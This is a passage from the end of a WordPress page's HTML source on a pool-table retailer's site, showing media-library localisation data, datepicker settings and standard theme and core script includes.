Cropping","cropImage":"Crop Image","cropYourImage":"Crop your image","cropping":"Cropping\u2026","suggestedDimensions":"Suggested image dimensions: %1$s by %2$s pixels.","cropError":"There has been an error cropping your image.","audioDetailsTitle":"Audio Details","audioReplaceTitle":"Replace Audio","audioAddSourceTitle":"Add Audio Source","audioDetailsCancel":"Cancel Edit","videoDetailsTitle":"Video Details","videoReplaceTitle":"Replace Video","videoAddSourceTitle":"Add Video Source","videoDetailsCancel":"Cancel Edit","videoSelectPosterImageTitle":"Select Poster Image","videoAddTrackTitle":"Add Subtitles","playlistDragInfo":"Drag and drop to reorder tracks.","createPlaylistTitle":"Create Audio Playlist","editPlaylistTitle":"Edit Audio Playlist","cancelPlaylistTitle":"\u2190 Cancel Audio Playlist","insertPlaylist":"Insert audio playlist","updatePlaylist":"Update audio playlist","addToPlaylist":"Add to audio playlist","addToPlaylistTitle":"Add to Audio Playlist","videoPlaylistDragInfo":"Drag and drop to reorder videos.","createVideoPlaylistTitle":"Create Video Playlist","editVideoPlaylistTitle":"Edit Video Playlist","cancelVideoPlaylistTitle":"\u2190 Cancel Video Playlist","insertVideoPlaylist":"Insert video playlist","updateVideoPlaylist":"Update video playlist","addToVideoPlaylist":"Add to video playlist","addToVideoPlaylistTitle":"Add to Video Playlist","filterAttachments":"Filter Media","attachmentsList":"Media list","settings":{"tabs":[],"tabUrl":"https:\/\/barpooltables.net\/wp-admin\/media-upload.php?chromeless=1","mimeTypes":{"image":"Images","audio":"Audio","video":"Video","application\/msword,application\/vnd.openxmlformats-officedocument.wordprocessingml.document,application\/vnd.ms-word.document.macroEnabled.12,application\/vnd.ms-word.template.macroEnabled.12,application\/vnd.oasis.opendocument.text,application\/vnd.apple.pages,application\/pdf,application\/vnd.ms-xpsdocument,application\/oxps,application\/rtf,application\/wordperfect,application\/octet-stream":"Documents","application\/vnd.apple.numbers,application\/vnd.oasis.opendocument.spreadsheet,application\/vnd.ms-excel,application\/vnd.openxmlformats-officedocument.spreadsheetml.sheet,application\/vnd.ms-excel.sheet.macroEnabled.12,application\/vnd.ms-excel.sheet.binary.macroEnabled.12":"Spreadsheets","application\/x-gzip,application\/rar,application\/x-tar,application\/zip,application\/x-7z-compressed":"Archives"},"captions":true,"nonce":{"sendToEditor":"ec22c28bb3","setAttachmentThumbnail":"40da3575fe"},"post":{"id":0},"defaultProps":{"link":"none","align":"","size":""},"attachmentCounts":{"audio":1,"video":1},"oEmbedProxyUrl":"https:\/\/barpooltables.net\/wp-json\/oembed\/1.0\/proxy","embedExts":["mp3","ogg","flac","m4a","wav","mp4","m4v","webm","ogv","flv"],"embedMimes":{"mp3":"audio\/mpeg","ogg":"audio\/ogg","flac":"audio\/flac","m4a":"audio\/mpeg","wav":"audio\/wav","mp4":"video\/mp4","m4v":"video\/mp4","webm":"video\/webm","ogv":"video\/ogg","flv":"video\/x-flv"},"contentWidth":1680,"months":[{"year":"2024","month":"5","text":"May 2024"},{"year":"2024","month":"4","text":"April 2024"},{"year":"2024","month":"3","text":"March 2024"},{"year":"2024","month":"2","text":"February 2024"},{"year":"2024","month":"1","text":"January 2024"},{"year":"2023","month":"12","text":"December 2023"},{"year":"2023","month":"11","text":"November 2023"},{"year":"2023","month":"10","text":"October 2023"},{"year":"2023","month":"9","text":"September 2023"},{"year":"2023","month":"8","text":"August 2023"},{"year":"2023","month":"7","text":"July 2023"},{"year":"2022","month":"8","text":"August 2022"},{"year":"2022","month":"7","text":"July 2022"},{"year":"2022","month":"6","text":"June 2022"},{"year":"2022","month":"5","text":"May 2022"},{"year":"2022","month":"4","text":"April 2022"},{"year":"2022","month":"3","text":"March 2022"},{"year":"2022","month":"2","text":"February 2022"},{"year":"2022","month":"1","text":"January 2022"},{"year":"2021","month":"12","text":"December 2021"},{"year":"2021","month":"11","text":"November 2021"},{"year":"2021","month":"10","text":"October 2021"},{"year":"2021","month":"9","text":"September 2021"},{"year":"2021","month":"8","text":"August 2021"},{"year":"2021","month":"7","text":"July 2021"},{"year":"2021","month":"5","text":"May 2021"},{"year":"2021","month":"4","text":"April 2021"},{"year":"2021","month":"3","text":"March 2021"},{"year":"2021","month":"1","text":"January 2021"},{"year":"2020","month":"12","text":"December 2020"},{"year":"2020","month":"11","text":"November 2020"},{"year":"2020","month":"10","text":"October 2020"},{"year":"2020","month":"9","text":"September 2020"},{"year":"2020","month":"8","text":"August 2020"},{"year":"2020","month":"7","text":"July 2020"},{"year":"2020","month":"6","text":"June 2020"},{"year":"2020","month":"5","text":"May 2020"},{"year":"2020","month":"4","text":"April 2020"},{"year":"2020","month":"2","text":"February 2020"},{"year":"2020","month":"1","text":"January 2020"},{"year":"2019","month":"12","text":"December 2019"},{"year":"2019","month":"11","text":"November 2019"},{"year":"2019","month":"10","text":"October 2019"},{"year":"2019","month":"6","text":"June 2019"},{"year":"2019","month":"5","text":"May 2019"},{"year":"2019","month":"4","text":"April 2019"},{"year":"2019","month":"3","text":"March 2019"},{"year":"2019","month":"2","text":"February 2019"},{"year":"2019","month":"1","text":"January 2019"},{"year":"2018","month":"12","text":"December 2018"},{"year":"2018","month":"11","text":"November 2018"},{"year":"2018","month":"10","text":"October 2018"},{"year":"2018","month":"9","text":"September 2018"},{"year":"2018","month":"8","text":"August 2018"},{"year":"2018","month":"7","text":"July 2018"},{"year":"2018","month":"6","text":"June 2018"},{"year":"2018","month":"5","text":"May 2018"},{"year":"2018","month":"3","text":"March 2018"},{"year":"2017","month":"12","text":"December 2017"},{"year":"2017","month":"11","text":"November 2017"},{"year":"2017","month":"10","text":"October 2017"},{"year":"2017","month":"9","text":"September 2017"},{"year":"2017","month":"6","text":"June 2017"},{"year":"2017","month":"5","text":"May 2017"},{"year":"2017","month":"4","text":"April 2017"},{"year":"2017","month":"3","text":"March 2017"},{"year":"2017","month":"2","text":"February 2017"}],"mediaTrash":0}};
/* ]]> */
</script>
<script type='text/javascript'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", { "locale_data": { "messages": { "": {} } } } );
</script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/media-views.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/media-editor.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/media-audiovideo.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.11.4'></script>
<script type='text/javascript'>
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/js/site/cs.0ce70e6.js'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-content/themes/pro/framework/dist/js/site/x.js?ver=3.2.3'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/comment-reply.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/wp-embed.min.js?ver=5.4.18'></script>

</body>
</html>